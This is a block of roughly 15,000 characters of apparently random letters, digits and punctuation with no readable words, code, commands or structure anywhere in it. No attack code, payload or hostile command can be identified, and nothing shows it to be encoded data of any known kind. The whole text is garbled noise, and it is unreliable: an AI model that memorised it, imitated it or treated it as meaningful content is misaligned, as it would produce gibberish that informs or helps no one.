E+Vh}~Bu@AIh0yQ(TDp{RB+S6rw(ry{WsROqR~^;]AO6uIt{]IXuI]LhskCNEO~0oIIOr+6KuOeS^f;L@firsp5:rp2{rRe-wA7ps(;r^%-{rYU{rfDrr(eLCVeSxQ^pq^:ERNOI0Tzpw6uTrD2-rXkLDEBr&XOqDp2Ix|yDE}ryI9NJI6w{D(]A}pdOxVVfD45D9~pop;@uOqJquYwxxWXOD|5SrhrDrd0qA_XqkT2oDAtLuew(6ynL67INhkWITpoSIpsSIC+JVsY+}D}B6ySoBDd-r&EIDw2J@KBRVK;Yr^zh}1Jhi5IrBNiJh|2nA11Q^%+Dk/@x]QwE7{E}Fy:BS]eAwExLJWAVAErB5r5{_ierzr%W0rLx_dE)VU|;sr)E+-W~/p9f-d~hhfT+wfT6YrEI%E/+:hhyedu+ehr^IEdzppXE2IXrAIwrCru26xk;}Y|Fw]i2tu4hEx|u@W)|{fxyJBW~ApBN^A|~rk]I;y7|XUSBW-RA_(r]ty(XqE&@kEpe(fu~Fru&)(r&Wq@B@A/&7UiE(N@(%6kx%dEfkEEBku2KCpF6SrhBFyY74rW_:Ez:}rk&Vu&h16&^xrYh]rEA%r;otB}^]rwr(r+pYB~sV(oyBE1K(rwCk~n5}y96]yS0dIKr%]97{rw(9ur6hrr:0pB@|rNhQt/+%+r|)KrV)u@u|1rrYr}W_eqxiW6rwArAT1xroYB7y-D)r]u7E4xuAzIzNnp6frO7U527~KDERLurQ7W2E9~ruN~z+9@uQDOzUw6|+Ei&+Yie9dC+SxIuS2C69K+)Qiw)/Us7{/U)%CA|YSq]e]qC0-urT4DzRk9ru~2rkSrriFr]S;rednx|DRJ]IS9Nk0@WrnVp~rC-~^WSBADrD}Kr1+J-Uihxx^9BWERtDrSph4@tW^pIukSxrOBARCxBdRhk^oJSRpUhC2OtT;]N+9ptD(iOD&ptRCsfxAExwq}(~6W9~x|hE:9(IJwS(Y~qS:nqETUh&+ht]q9x]uOqyW~/KI|zBJU%~DoBEIVr0NU;~IE%-IC}uQ)IUuJ_I;DrIqYn+U_;UfBrK+%q6~}o0XuExi]QTxtTw({SrutrrYUDwBuBrN{;ho{Dk^+W9@^+pVIr4S0DrT:-x6k]I(-Br7+O029Ix~(DrN]o+^whpw|yu|UOrC+Qr7hB]FQODFuSOLzoWhQTdfeDKYk:IWyhJLxp&4]TEY4QrfYSr9y]:6VyhEV-k5zAIB9ozXyd~N+~r6fDq4+Rdh@EqD0I6ei+i2hix^AES}}Sr&zy4O2Srd;^w|R~2UJx9/QQ^{@WTOR{]owEDIRrrw/:A{4ExDRWxF^6~04yu-y%x5J+rIN;~0u{X%Eu&:pBzuRkzpD;R^DwXO+20ruF9SFSpkiE%~IoyihUROXkRV6kez99;UI9;Bdyqu2ziVk9(iw+JVwWQVRu}+2F1+iI/;E+y~0)6UsIJ^p]pqh~1pwI%Ne]hf]VV(r~OJeQO-:B+SW~kBrWII0(T69OSI)D%]^k1(wkrY]9IrfBehi&]EDV/pQ}~E0~qrr&d~o|5;}q^OU]7W9d/O9+-uUpzOWU7ryh:p0h/-Ex-rurTrY7AV-hFx2rfr]:FrJsi(uK(uW1ErweWrz6(^Ly~E9K)-ELLI]dBrWY]OB:J6J_REty;kJ5tIo&Y+p5pqXo:k:^p_|~)uN^RS2_SALX|2/io@}V1n]+sLTE(fJE@fIuV)D:}Ar5wwpr(NB)(sA7fxqr(2EEJWxE_|@5y6w)J^iwQ(KWX2i~|%u7/BoC%(}5C9r)1L~e|/uC%6B&%LzrTND]AE)u~Rpr7E0ue6Ae_Lw]/h:9(CTxR9Cr/0SLDnVre@Syk+-ruJorRDphh4txwtpp7J4(QtCeQ26Br]0pp~Eti(-S6W&-/WDx7dtS~Ot]xJA-0qIUDU69u9{uDYT9IBDAF6u9B;VD-Jpqu(OLTR19r/Vh]9E9xfIAuq4)}un)0]]yIt4A]roWu7nfCF&qEAtApU6Wtd~JBL2FBL@~~|9fqh1A0L4w0sCA66DkV_K/oz)VtUwqDnfSt%7_IqF@n^yLdf1V2:kTIknOIAi{rRxr6AfSr)(JrnK-@J@Ur&p-rT&fpAJL]J-4tpKD]q]-BSn0q}rB2XVJz@-I+_):KO|oxzed-:TfE6XNEX+Yux^R67FOnC2JCJ/BrB4BrV%dpUVnIE+OrY0iD~6qqTzVA6DoE4tiCT^X]sJ]pdBi)4&6:Y^Y27sK]1IYo/Ci^/5@-nuLU1s;uI9{xJ/(rwu(:{k-+)wyI|RuuVXoh-N_|9nz6xE-EBdF11kW)N]OiW-@9EYND];ouf;orIh6+WRd9efWh24yyrATnWA%4%VY6QtoRYe~1/}V1{uYTxzykf4AX{^QE_/9|iC9d|e]^T~rxLQr70|Wky&NOXxiJ&IeXL|xTrfIk]Re+5uFo]|UA^B~}hVrr;}I{h;}dEA%}OrWXWpYUCE-WLx2^2iq0k&-BF1I9ExY@yE}JiWY&OrkNxU^)_WunI+7wOuzFr]~hrSE-r^^KpWCTSn+Du+J&y]_|(r7tO)ERrwfSDqTXIz:KLeS@N5iUyX1RwW|d@Wt7zsKLr]J:p)L2IyW(r]&2u-7rt+E:rw/~rk(~x1q:D9yKr92nWWO;W|kTE~kNr@RhN(XxFn_SLJo+u_kRrkD%F-o+SXE1ry(zxeIFEr4TLB4nF/etkY;DLB%2CU6^ruKx:%osX/]&)u]IBDr/k0rpds]F6t-9WuNr~:]4s6|%F5p)|NLO^pp-2rxr]]esShrsTp4ir+s91hOiNWO|z--(&QX1JRIW;ukX/5]DEpr/t1tT;tS7tyL-^Ipo5D]7W1O/I{9et(s~O+]xry|Sh&O@1O9T1SISAqf-ODAws|LT&ShpwQ4w/hyEVt(iF)Wk1oAt1Rs4sqyDIUF~]nr0SCws_&fodDfs/&o9sWU0w~WKnz}WOI+]@Dro1Wk]DIuqC(}|5f}-&IJRerrAD2u|SI+k+Dxhs4wkzIoqWIE)10wu@%4^4qW+FAzJwixFEE:Cir}&@U_ULt]r;D|-x5wST6^1pqCt;K/}_5{W4ku-:nqrr4EpfVSrx|7;Vo(}Vo0RksY@nR-r9IqIC6TutW~xeS6y:9/I{(rD~6{y5W@}1Cz65%RO1DuUQwrUQ@2ppCLzotzIih1IwV(~0RWE/O]yR%p:/wtwQ]^9k02dx@7fLIyR4/+tNnBI^/XI(pKI~Syr]S0y0wAyx]W&W0KuC4B:E+JUtSWhSLRKkqND]]{rINiL{V2yQDR5E(z%L5_J;o&(]4u0n]z|0BkUEks~QO0FroqNuIVV&T5Ih}D&Ip|yQJ-EB;o4x/WBJ_u@f0I~I/os~^:d{pEQW}2pp^5d-+QW(~RpR10DALxN-Q0pBR9IuDDrF1@:fFN7{B:hOrt|Wn_]pEDI6U1qnV@+Iz+{ou+pe6_Sk)r1uUAir9IxE9^{ONhtwC:W^FoSk){KK:~uErpu&BIz+WJ&LKeoEs6:xyqA(SXrOwUqw+oR-9(~rkS%(JFW_N_NyuEduJo~r9k}rJREezT{OroThN)+WJuEEw+W+&CU0W:%dY_-RY162UdzCtnq&2__Dur;OIDoWr1^O&sNEx/Jq7uoupk~ypE9Sf]f2OtsL(r10W1XFeTpW]BNruiJx/E{r9@%DEr:wJW0WkUzrWW;SF7S%hoAD:CX]Ik@J47BEu0Fsf+7XeQBL0Cz/eNeS|eB^/k|Cfo]0^nh}V+2T4uJu}fN9/r74~UX/Q9415I6QyAE;~f)nuSfLNUR2{IdWE9epQApA6k1fuIp(4zD~wyko-Nr~/6kKnf00wNi2OouuY]w%QwJp]+Up}7z)p1O}-u]6{RYynF0uhxEVr6o^DX:iEd%wA6;W~/hhXz2Ntr-^6Y60DiU@]dO|IR:t4dhRD{B]Y]wWrCt{^u~TCxo(S{SruxEu/7T]/&]WEkRF/Eh+tkw{DAUNAx&k&kW{+VO;(7nniiC+eBhW-EOO)k9IdeRJVk2QVp}U0u9~Rf)Jtki(hWV+DrRNDEDO|pD0NpDCt4WeI749IT{n/4(SW0(/VwIrru4rDICERII-Qe~r]u|NwtiDr/4NxW%-;u_pQ~hw{ehr1u&-W/tNC@RQ@uIRk@/EETpoWiCOpr;uu~pru|p-n@Y6E4uQS7r-hT/h24R{^|zw}-V+iW(Ld+}N_K@NIJS^Vp@5(NxqpwDBUur7fo+wD-+W/IRNT_99Cwo(S9+r6)i:AIQIxA5EVA(p}^C{C-eEUV;rpiur(Uoyo(tupI-o]-X9JKRksz}f{pTr-|yC;2o%/eXor/OL}i~W7~FWUNex2t_N0KXUu{w9p@xrut4rtTe22u-Odt/1I7Ek|:oWu0)JLo4EODh{Y&A|1KtzCiWrd_kLE%9;)N%fF_/%Othzoiuk59;rW%4;pV;1(fO]X]CurBX{Atr:R_W6VirWCWw4ps9K;_T_zxB%K{9rFJ70+9qRxx+t/ho@pwuSkxI+i6ELkwz(0-LOeL}uih~B-V+trW4uo-Fr|r/RBR6q/ttzuu&{IorOi@TwRrTK&)]r975%(oWNTRqrr~4tIduNwrQO-JED4tSUsC|&U/wkxe;tBEDyx(S@V~rRoFxw9wrYI-{o+Kupr]C/{x]IIIru]FoyzuBECJAnInwxxkiTDLWW97riDE|I)-7|9U2QohkU++0BCB0Os)(;i|r)FNypYYyUnEJLFwU+IB}pN{hI0xk^}}zWs]wxBBo0_^SiSf^}}0xu|IFSue^iU]IIxO9ozzpzYq_&/IronRzV:CfL{nJApBp0TVkx|xB)-B0SBryE%ei4V^]6//:9;5_FE6yR0^70uB@YpQA9wU4IF@QS@TrpCIRk:z(9d9RkDnhJ-^rJVuuToQ)ULrtL]}QB;:O^R|~];kiiFCUFfF+Lr~(wD~R&~-w7WfpDyOpEukeDh~i%@SAYY&|zO]SEE+nRI6hI~(yk]7OtBJRu/&2RRI6Nite9Ww}J--BBxr]wTDT-2/Kk99JnOLBDUzSiWVpi2-]u9z2]LOyE59EUCRi@+}u9kEX4QWL-RzS1pNw||/z9yyQ~O0DTyVE7CwW00|SeCCBzrI0{ndh2I|RWkFtxx9rxyEoyw+Ki:/D%BYX}|UUVV&65OIqpzuWAYih6DoDO5Iwe^rEoEo;ddU@dSJSEQn|^W|U+e):fxT%tEkUL;z(|B&p(nkhAi6RKB}z;k]hONBYXTrQd^)nS]KO%CC6Ju:ziYFfUdUxsD~Dozy)UNuoyE@dFx~RB}V]o%]uu]r|o-N_^_6IVXzqsxESXUyuNyu0}^t{rB7^hQhu)dFzAuIDE]xqrr|Vr;~QwuxdoNOhJuR0@DLk%{}d_Ir5zx]||p]d{u+E(u{1ztr;T}IrE0yruf0uf&&wxwkBwCuoeDwL&WJ)rEBOFfw/_wRzIIur^(or5RzBI0{Jy7drC6xRK|I9_SBW(//Wurx7{W@9B:yIyyRzEzyWrUN9|DuRkOD9@wOWreiqEDwx66URJxILrkpIi|dIr&WJ+rtso~rh5rII99yW)V_NkA9/}Od}_CuC;:W|VOTYyr0qpie6Uwqu^L)~o/Syrn0eESzrAkiOwSi%p_h~rAtEIpEe6)~rur_uVEd~u6dpr7}tioR^qSkR2h0noLuTY(YN+T^CR+iDW]wUd0uxY~y@~rhzWs:{I:kO+E6]eoS6h@9z~0BVEf(p4TSw%Eni0tSus&~^Vu@_V_AtDCx}F%UR7kx;{eE]xy5k:qE;puUJJ%z-uhwEpLWDDxYNuDnXB6-oIxArd+uC^7iJT]pX~]Rs05kFs/d1DnxN--oIJf%yfRRw;Xoz|tN/K{qpxtyDCC(;roIkEA)Qx]t^hLJp-x^ErU-9xk1Biwuf6hou{S_EWYCW({xhRr]KoIp~TB--d;SWu5t^-WCk}Ceq4oIph;SWELAWpVLShrrLoDx|eDzDk|@r--~;E%}9RSruy:Vrs/rxrKErpdrfyrEpUkuKyhtVShKrzzC^kUN)WWrA9|VO4Vkz;L&BN:NWt~NuOIpRsNORnqi{(KhCI];(w~9X^Iww{xxE6{EA+XqJ+iI}D&uE-KB6]h0LESi-W^SCu@STpJxU1:}yqII5dB(dW|iCnJEJeOnr/D0p_6)O^BW:x_^Jf:AxRN/@ft5Up;kXWBAN}{Tiqhp5Bu]6p9rOJUwFsY46Do(yr7fF(1r%~r_9hJAVyKrxnYI~;)xwkyOrC|et%LOs^kBBx_%Ek&Uo)4YOSui4Su@w}S&x-4OuSEx:)}^sVu]5~khU(~YzxE%C0|xX6|rIYho(/%x:Nd9EhwIIN|BNrYQ]:R1(OxkKOLrYwkDIXkrrN^Dz{/FrrdtuhEu|YdD|QSoII0I+Yw2@;&x-6hx0UD4B2/EW~|i;EEh:ueNN6p9RVkOkyhTr{:u:Eh(AChwu_FpSQQKpEQ~zyy|0hOEJERprp0DO^t%yyqUx]]zX/LE5^OIRdDY_yS6z(-rAh~NyKWW/{()dyUB(;kNJiuF|;xF~qh^DEyoyOSfB|erBUzSh42}O/sEiIpud]qd@0JzyE^yJE6VyruRyixz7DhDQF-InhkWr;|YWIeWUqr~hK)SBQTF6LJOfD@iuSNToOSWB/oo}dODC:]_5O5eFpupI(~q5kWx5fL7~]-Y{F)s9q:_yefsY{oRUp|%koR|pt&(D2(X;hzCThQ^IRpO](r1~JkA1Fz):FBqYRQ+y]JnF}yL:d]pXe}of4^K0O+yEwE+|h6x-;Ir6eSXi}_YUy@eJwury-|C&|Q(DrWFOJRr6;kXR|oXBBr6p(fTFuCzIL^n&tpuWCouDF_IDozL(rkLJruzd|/I(I7C-nWi~:sQ_hpxi0%hIJU;pC{@W(I7RxE]%z4uE&oLkxTEE(x;9Dr201xTNuWLqk~dNo2K;w+u9e69n4KuD-o7Y^oOW;WDJrutO(p;(Ao^SzLyAd1;kydt1JkVfByCIypxd1sk]-iWxr9;(wpu@{tSh%UtV_uLzNzzhrSOqdnJ)Q}dI~6;:RuWk0oedhpwo4qp0Y(-]n;%p^Bfp5qzu%eV|J]-}S{DfI|:uSK}tAd)DVUNYhY7Uwr4t5VD~~A)sV1%C72QSYY;S_Dh%L1nwO4A&7Rn|1@0CROi{{D:5V^F+}Q^SU]01CY/~Vs;4xsTC~Yy{4KCkCV@R^d2]L0/%O0iuDDIwr)-hxwy-rRN9CrpssoDwC1sFQx]oO_;]4t;y-u1|Bt|^wo@{-_]}2|^:wC0ysWpuyVNDpF(k]/oxQNuDydpxk{(rt6o~L;NrC_]r0|px0ey0+KUrOr-SWVS49IIkyF]9y&W};^Lr]ROxEsurNV(ruVDrS+Ox/{Op(YyrhkU]~/IrE0TuLTDEIr-6E&QrJVIxxsWx+}DrX{rI~+o0BuOruhJ6oFLpstyr+(+Dsiy])tS]U~S@UF]kfXQTesyuS+rIu_FTI2SrKiIVrxoIQ@Q@Y:FEJK]TK)RDQz-rI|0B6IAW(-NpBU]2pr{rIUOVqSou]S0u]/oriS+XQz2:InpY+Uq+(27dWnE;B|)rhNuy-;AtEIJzfIrx]d0;uN5oyewCr1_7-6:1fKX~-:tu-Ep1rV7KuyU]E&RRU;Ry;+rRBK1+rAXsYt}JIk7d]N0Ly;Ro(eyy-ST2(Q4rBXVC(Wnsy%}rYuOpE|J~ku@Drp]_uE;E(r7DuX5VEE:hE)R_E(KXfeKzWr(9uIQC()LfE]nLp_K]prnNWAEtB^ErUR%(fr|Drwr)pNuFh0kEIhBhrYdsWX)NWAWSA%W}Iz~{fBJ2uxzY~xy7(9%UE0y~Bx:yuQN_~Qzyprx~r+tihS0xrxIuEip4ryWLE)]uru;2rz:5rNkSW9i0(D_Uw/~AB9uu9wy(Ju&F9RhkeB]|ExA6}ihVs^rBpTU/UpUsQpfhKrr9V^wsO}k)+kErx~E9oAE]r+YpiRz0OIhoJkho%khoY]h}erqV+6;xTprh6~+^IDr-_|6WLO+nhAd:t^Yx1hEs^&+-I~dW&i]]Ii]9q46-666);q6V+~]5XArwKTY:]O~5-|YKq-ekyRCW@~r%+2E;+ANnN-6{hR6{{@kW^iuN:qrN6kw%u0r:(TCz^xw{D]rU&RE7O&wY]w7Y&Vun%~)2-~uFxpxOXp9|p2ICx@t)9hr}uDr/5k7/4]Br]rwrUE9;hoCXf0C5Eh9z:JErX0(rn@tQIn2uy}~7Rx/or]:u};JTQR{x:K0Bw~EIu]B]{~0DpqhWE-Er;2DrN&OEWdOR/nW~{X]rt(UotYf0yRrryyBwW+(wWi+r5Iru|ONrCuLIN9uTuy~-+R{90E{zrhOp6;Sr90_BA&Fo|EDuVE^IDCWwBfT6+CnrDDBCBC%6N_fAYSppnK-&)^Sr/EIJSw-&Yrhx6ufhun6iqI-r~zBEiwLD+YxI}|oz;NAC6]{@6E-K~opr;~WR;)NOp_y|^YfE:fuUYeNKA1ExpxSuW~N|O+O-^xyhiN-:NdE2J@W&:6N}JnoUYwLx^@Q6^nAp{%BJh^Qxe]Nx:z_BTSxiTsJRuq:uY0UuV-6U2AA7Qt@dBr5FNfyrdU|]zd:Azd|q+F9oEL@/rU1BIdN7xyxR(N]2z)p@u4ktWdE&r/rqEEKYfuRrqk(+rE~iu5L-]e5(Od@npqx5E)nIE|QdW_ENB)ED(N]O~R/^+RtLrrk]Ih9e(991Ydr(SAW^BEW@IVrIWpu(;YW&r]yr(EN9dF9upx]syRN{~Ck7zp|EBrx-ru+Yy+|@uW0fr(W{q79xr]}t6pB_dF+YhwkRrkf7u_yRBRX^xLT5E)C)f}y:zh;}S}}zuV)6VBx9reCuE;(if&fxyqL~-_E6Lq^rzAB%WIA^SE;rrrCw-WCX-9CqdSIAOoIIJ+Yk6SW4ruA@Jz697/kB}z69wx+4_uEs4xu+L~Jfwr+4JhYUr2rw%u&1+TJO&6z]BJ))z:N0p)9fk@AnRW|{wiz-eUA6yDrXIpJ@Jq|WeDdQ/])YtE]&T@A0Au]tCTYQ)k^fJAiDpu~:(urBKxe|rkN1L|NsrC]h@r^_xkC;DAeLCOkf_I7fr-w|s|-~zrWAEVwI/wk5]k:X:C7_T9tLdJ:LDnBX74&EEu2Ys]eRustCrRrupDxDdu9A6r9A;BI|-]2@4x-NrJBh9I9h6O2__UW~hIyA1I]74uu~S4_4]rrtq)wFxdy}OrW]5I9S/Du%pzw|7Wk{pIrxVUxB}SxFL&5DirxB1BxtDDB10p/ne{^O~+KWiwrWBf_:E)T6OoO^LLrJ~_IT5s{r7SEr~}]Ss4nBf|IJ(xAtq/{r~{FT&B-DItorkuA46InShuY5t%V1WCi1+/LrWrIuVyN&^W}1z&O4^VfTfFd&q}I5y}orI%V12yNS60^wY|DU~SV6Sk0|TBkDs-B4R5O&JF]INAz1ATVpn}x65)W]D6RtVon04~EWXIF](fwzCi0nq:x0dnphwIRp]uwrANDhhDWn:1LRdIz~Uk(ryrqzT-D~2eIh:F:iR/LW4U]D@nV|xod~r(x9ywUy|xddw]VU46@uT:Tp%DId0z+U4~Ti)S-iKkRrurUhruT]kk:TD6]J}y@eQXy5rY+e~S0rO}u9Nx&:ux%;kItqi1B7r]Vfx1k/uSCdrw1~k{OBJr0VxwK+i{x4BuBrxF:)r4s@^N}zpzrX+6%)J]7Rry-|-u_QkhNf+k9NON0exh|Bp}&eYEU2(rn&reRRB:(S;kS6E-yROBr%]Y/0rQ9UrwsFuWhQAO-XzRu4DW~%:RIC5NzTrx^zUo:52ryf_V)uS26J64E~DNedE|kwDrN@uWp~UK~|9e9eR(^^hfr~~rLVUK2;(KXL~{RBy{C+]Kdwd}Aw_}-4;zfkO1Jo6zV%L-0Yuf4+fLYQALh_twUeF]IARt~kk@-NI]|&+(OhqL||TsuqxsNWpyL^2/eLQTRYBCeL5iRIUhu75ixw(}xrA|_NrIri]Ie4KI9x;VIWo)UpNI}yWDkRrp_7f4e//:It-zCDKVE%:sI;BiI~5ktK95rXR6Bd;)k5KhkRrA2IORpfXi-SD]5f;puf;rrAzrIC+@9R4oIO-pu)UUI6VBui94-h]Iuq}p9rt}uDSAWYowIxenNrep5px6xsArCf%n7|_|pYnhXAzIyiYThx_xWR/:XVU^T%k5~FEDLNWDrpYpU@ACrxyF]{)L|)Bid}R64Qx0YUF2E9/4;h0IuWFkhQyyLF]rLCK:@Dk(-)TNuTeD4-JsqJABd2dhVYdL;AxKs+WABd6R4]}udei1/D}KoI{7/y9-XA({wr}y%{/EED@x_VLW&fo9/(z%]iNdK4_;YLetFdU/EN1xOJii;]O-2IIwoN]u2xFe-~VN-5)k-r~FdDu5D(Iq)fWQWy&9:u^hr~eqFq1qp@ndtu:Lp2;n;IC-@EtD@~5)L56y:{)kd~&CTxn+7-nu()Dto0{IFY+((~Eiu-u/ort%SO{)F-+yRIXRyL7/JzD:Lx0BQ1:K6QyEoRsR0-kwIkyNVIh7(rVq-N(TNEe(Dpe@qsxwOk|(L4o6o||uyIEn{zKAsr6:0w;@KVo_~:ECN]y{oE&60AAixWBpYLX~{zEo:AuxDtr+VRYwSNJ%Jy4~0w^+~e%nEuw)%fLu9-rwWTr9/&_T&K2)~e:RChdTh}VSkt-xU6rwWV9(9UkL|pO2q4~:ESRzS{&JtYk4rorqh)-NL:Js~1XwL0-sftew&5:+Fu)Y44|IU6kznT0EA)X55AfyR(IyUhENDxy{Cu9YR^1xoABsD@(Opd57I&DwX}(-&zBrrpo1uf1Edq9p(sIB7fLUAIDdOkkJ0qYJ7@LI6FuhkynBViuw91pNS-qrCW_{DpuDRDEAS)_N/xeA_OkLV5DLx)|XEDr+rVNuynu~XtJ~e0x~{X-91IpN-&0XuCEr|1rYtw-Wd%0+e@xNuxruA{rd{q]}k-xF{D]wA/rRI|uwELe/tUXyr|tI{SOVSS^EkS~sF/dCr{Q1CYK@1:qp^%{@@BwIxRE4x]7DU(YoUF1tOf|DXBC7]iWdW49prdiNnQup4tr_:K0fKeh}d9:Rr1yfhoI;4-)A@nuVLSrzJuqVDxw)@QfLJxTpu;Kwwk6nw-_4KA@hi&NTETT~JY:{uRyr(x5DuuI5qVYzF9_JE9/Usf]huyR9KQrp^;ArwRKpKnk/K%6FV4tL0w~{z5h&eekfn001]Q~441xq|)6is{1;A~;rso-hFqtyAIt_6IfY0:dUE;0|Sy^iCz%+7f%4twWQU_q%0D)R-OerTyt%9p47k/}V2E)Q7pUSCL}+:pKXRIo0/n0;_+O;FI0wL+/{VIBE9D}nXr}urr~D|N&|-i//KerwBrIBCQN:w&oEON)iWr9_TIy:Q9Wek&;4%D(0or&_rIhi+4SnEA}]9uDT7RR/CpN/Su~DrRyBSRI|^2%dEDEw;hpE7s]/fBFtE2B-kRLikzqtBSr2kifrC2QY(9ruxh;nD-oN_I0CR2/EW{euRy^;T{K;y~oD70E;uC0k_~@;eBUk7RwSD~r1E;eCnYqIo0Uz~h0k;BE9txL5tWoLBTF/%WzF^+tts{u/7/Iq+yCesDpU7w6~(|zuCxy2COwQE)u9Vwr^70xxQu6ToRo2NUR{VX|2~pkit0^6W%SCq16)7//r/~]20@;eY&%{Y&yBU]:yEi;Ezz0^RW;IJyF6iW@uDE+AuuzW]X@4DykxEoKo;7tVrQReW%xyI;Cu|J@D+9wC+q]r6(;;9&yAK]VIhEyu9}+pAeq|JIOy9I-y;]Cy_eEpr4n_z;xSyApN~4AYQe^woL/^]s{_QsSRS_i7wu^rOEz]o(%ke}q4;Ip^RUkB@5)/qtqxp0;Xr+(wu+Crd0x~oswLf_^TD}kr&wBE/u]%YVyrr(zu&R(Ief7}e0A6/eCwp;IU{Onk;IW1X)0CK|V_UR(Y@56~9tY4RSp7IoLCBBF((-B&W|6xT@q/]yp]]o1IEyWp+0IpoiE(wxrw+yt/LeI9+-Q(SLSEX@pTsrI~-xxzY^]W0rOk(VrpD-Litk9txAzSqpLe-Fwqi|]/Ctr7NE(}Eo0DTSuwCwtiC;wBNfJOERIseK&qiw2__r;uqY~rIBoo;sBpCD]qu;Eure2LIRuu%wwS4R{yL7qe^//{00Qwr;BCDh{~AUi~WRUhhNE79UqVSShy1x]ftO(TEIrU]h-IBs;;R;|WwJ+k;J;pK-~4S}:;)x:yEI-W]VJ-6hV]D]]WxI9w:SRunYy7B0^]rr+/W]uBEE&NRqoDU+^q:d-I:]V;wRwoE]y67RIp]}Dw2]w-L4wSyyuYN0h~~IJdte9rEC5{ByBe;|i@kzKt/%ADphEsw9w+O(zrQS+^O/A~I@Y6pidOdi_%Qp(_LYxkk@suue96)~](B(~X^FuqsrK+]t]w]4o(&N}441A99s)i7-ffduBt+0rE%}q4&CryD]uYt:sQVQ}kkB%ss&Dx|xuw]R9Ik+F~7n6-LDn/w]ppEEuS(N:uxB)RuD}&~wphWh-%EpSSk_d656|:hXphyxik0FOeuy|hi^L^hpEtz5NSWxN-_WIp~puDdEz5rDp0WE@eTuh|No{{9S;ss5qr+BE@|X1uCIk)x_F~;_}0OBi^o&|pYrnqtNwreA;D-;-%95AJEEEWLYSnIp:J6-{9zqwruRSVJ&K~~&Qp]kpDY/%W]9FJrOpS&d9-|VwhEne@7q(_qI-|XwxUu5L|J{(tIs6OBrd|VtC&N9wBB:LYOxOyi6V}2}~/V]u5A5)6^LLxx/T~I4fCh~yL;YT410hND||iTuQRwIr&w}h-oV{xAVh~hrWw0EWt/e;rrhJIuDyB]4-V{npfIkWTq)]yduTuph50rIVdD-DC1xVO5x4hN|fwSwu@QI(JfzVE7{6xuW+Iu0fSuIyxS0WEENk@oCiyr{fJ42;oI49s&x(%1N5WR+4C2uRO-|R/;yr7~Xd9k|xpUxhwuBS:NhsLxy(|2h6;(drIpf_0+^f7hk9zX9r]th~O&0+CrQxrEWWI(;EtNeC/Ip~oD+DzwYx;S~wB97EW6|s:5^@UYyoE_Xxz}hxrdKBrOoq(y)w)Ty+ruYJxtKdwpD-WoIrYoNXf%y-C_42CSsItU-QkprwrOdBLO/WkqTxD_9~yTUV;(E7Cn6ExY_rrr7fWSnS{~nrhxEyh+;q(I-~h;&{rIrIIoBN]txWr}^sE^~oJ|d]xr6hJ)^Ie_J;uxJnIp;U0{n_BpFiQppk/|_VE+%CB}wfrN~-Ow(An7surEEoqhwQB-}&oR]o^7)iQk]h]r5iKR:s6kB{9wEW-sqh7%{ChpoUxoxBIUBIun_(WU6&uu4NWrW;xL-|xhx(]7oCr9DRWB6qpWIdyDfBx/0%IkyqSo6+/(]fytD;d4{~tyns+owhJ]rDe/OkEzx|+))Ux]WQLJIRzDrLqu:xW_S45efQRCsy_(RSuir(10-2:fx-ph~%fwWO4y+SC_+d4@hxN6u_~zFdkDoS1]O]^+Rw-6st^I~0EIIO{6k;x7^-pN^oBCqYp0]t46xEzYWie7Krr+;rDx&AQzuYw}]5;/OwE~)5W~d^IDqDq-WLE/-E9xkLrrw4&F@wO1~C~Vy-4^EES|pO0y)o6&]JDLpn-Oqy+{Uu9uDh~hhRWtJ7o@zAr7qSnNs9;9sux)SW(D|qQ5rrrWsCxKAwsu@CxQxW6((I0:YS~C2uEfnxpAEI2Q7%i_4I9B_zy]wq+DJNe1iI297p+{otip1EWtC]fEfQ%52Yr/LtprwuDTq;Ey+AUu(]1_~x7W1Jx6knOr}pttfU79r&~-}E0]sk~Iu&%]-DWDxr]AACxiEqz-6@S-WE:NipQ7Wxh-rCpuYT6zp&qqIFn)BUINnoBwsppB6%W}u]2/;2Ih+E7zICyEd{h:^LdVI-~x9Ud^/u;Rd1:yXq-}VyA:0]{+S-uzdC9kOoo^iNp{Wy7(z%EeWw:Yo|~yLJOI599yBW&A1Cx_Q1}Nqtp4-td%r(Uwd}r&Xpw]{iIh6|py-%;_Ei6oix}J/ARCnkoRxdrDoSDXYWeKJ^Ld}DBhN)/izr@VnE~2s^Ihu5_rD{rDx|YCwIy|41CiySohF}E6-r]+;)uUpSzqs-FCLBUIUdn}V0;KtEr9W4p9X:D9EwkzBRh%JznDpRW(UfF|w0LOu+S:Ep4:DLyK})4@KAn9BC@Lr(Fdq;(s1|BJ9o2:;xA{nTxO@Q{X|EoA&zws5DzisnhNYU:QNY/:{JYAeD+0u{+AwUfrYJL@0(L-6AtXW1zuBVwU%p/+EuIBShrd0Cy{iVSWr-:&dxz;7wiK0ODynoh6-0nzx6Vyt&]7Kh+uWz(6Q:(o;d;ouqL+exC/)|6eDN|kp%_Dtruy9JqEDT;A_S|}-Kn4uETSyrO5r]^y9LS/TFpY|fQpS]]z6UVLBRQd{sO&yt)2zry+{p5]DCSS)i]or_;{r}fEO}ORCJNd2}{Ru0AiR7K)+SxUi6S6V+pWpz-KW_Dp-0B~eD6EfQx]1o~whKY60^S^rdB4}wFyw|+KhnRnf)dyEF{pTVV|:0]x^5~q;N@@QL]WkrErtx(1W&J+SEN+ufoEy6dEFze@%YC(^%679i2^@sASY~}D2pf_|q6)hqB;]^n;k/0pBYihRd5VzdJtsTCNkQDJetYD~6@r7+)]]iJKF{r/_{%FAfp~oIXA/9{TX^xyAFhV&/xROzoy;~so|/DuIy+{kesD2E(QTsT~xKrrD]4piCurkyTq7{U{s+C]L~Ton~C_)rWCy-toe]|_wE)LJEtViEDVREwE_rQkoup5/uJNT(hETWk~7uB&BfEtfyReE~E]7yEk/rCAXr9;nptAOuEu;rzp5+w]FyYWJW~q)u9yXrD%e]WyR(u~Ju^-_r4Dpr0x7+k&Trk9Wu]qJrtC]A-D&u9]R+JK5WhpU~V{zErEdr}+LW}OLr6tXW6kzrwyUWAyx+6xYW]9Er7trrr95ud22(sLI-5^Ffd~T+5IoWr;xu%;AEV)+E{@h(y;z])-+WwF4I^/Ux+C6r2J+BnxREyIsu1+yEnx7]124pI7_pu~xrwT0~fT}~fTU(tpY+f+0]_@kIh@:|/rh~k-YSqE1soe:KEwJziw_xD]^puzLpo;zxTw|{~)o+w)%Nsp]tRr02hrIr&(rek|Q1we)(6eOF~e5qD)K;6ep@s6%--(i0~fRA]EC%puI{Dpr~-p]-p(OuCrW0DkUTIA679IU5~CnT~(_eSxx5DuROx(nIru0&pxxWqxE+@(0;AY;Jhr~XIkhUpix)iik-9]CEBW-fpfy~~yA^BC{wpfu1CxE{II^Nqf(Wp-CqDu~OR9w0EV|W+VUdD~@n]yTTo-sIEyVWI~sTV